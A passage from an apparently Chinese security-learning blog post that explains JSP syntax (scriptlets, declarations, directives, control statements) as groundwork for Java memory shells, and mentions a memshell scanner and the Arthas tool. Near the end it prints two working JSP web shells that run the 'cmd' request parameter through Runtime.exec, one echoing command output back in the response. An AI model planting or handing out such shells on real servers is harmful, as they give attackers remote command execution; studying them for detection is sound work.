一个jsp页面,可以列出当前的所有的Servlet和Filter和Listener的具体信息

想删哪个就删哪个
扫描原理: https://gv7.me/articles/2020/filter-servlet-type-memshell-scan-capture-and-kill/
1 | curl -O https://arthas.aliyun.com/arthas-boot.jar |
一些用法:
1 | //仪表盘 |
JSP基础
- 脚本程序
可以包含任意量的Java语句,变量,方法或表达式,只要它们在脚本语言中是有效的eg1
<% 代码 %>
1
<% out.println("testout");%>
- JSP声明
一个声明语句可以声明一个或多个变量,方法供后面的Java代码使用eg1
<%! 声明 %>
1
2<%! String name="jmx0hxq";%>
<% out.println(name);%>
- JSP声明
也可以直接在脚本里声明1
<% String name="jmx0hxq"; %>
jsp表达式
1
<%= %>
eg
1
<%! String name="jmx0hxq";%>My name is: <%=name%>
jsp指令
JSP指令用来设置与整个JSP页面相关的属性。下面有三种JSP指令
jsp注释
1
<%-- 注释内容 --%>

jsp行为
1
<jsp:action_name attribute="value" />
jsp隐含对象
JSP 支持九个在 JSP 页面中自动可用的对象,无需额外的声明或初始化
1
2<%=request.getRemoteHost()%>
<%=response.getStatus()%>jsp控制语句
if else:1
2
3
4
5
6<%! int day = 3; %>
<% if (day == 1 || day == 7) { %>
<p>今天是周末</p>
<% } else { %>
<p>今天不是周末</p>
<% } %>
switch…case:1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25<%! int day = 3; %>
<%
switch(day) {
case 0:
out.println("星期天");
break;
case 1:
out.println("星期一");
break;
case 2:
out.println("星期二");
break;
case 3:
out.println("星期三");
break;
case 4:
out.println("星期四");
break;
case 5:
out.println("星期五");
break;
default:
out.println("星期六");
}
%>
更多jsp教程可以看:
- https://www.runoob.com/jsp/jsp-syntax.html
- https://www.liaoxuefeng.com/wiki/1252599548343744/1266262958498784
传统内存马
1 | <% Runtime.getRuntime().exec(request.getParameter("cmd")); |
直接传参弹窗

有回显的jsp木马1
2
3
4
5
6
7
8
9
10<%
Process process = Runtime.getRuntime().exec(request.getParameter("cmd"));
// System.out.println(process);
java.io.InputStream inputStream = process.getInputStream();
java.io.BufferedReader bufferedReader = new java.io.BufferedReader(new java.io.InputStreamReader(inputStream));
String line;
while ((line = bufferedReader.readLine()) != null){
response.getWriter().println(line);
}
%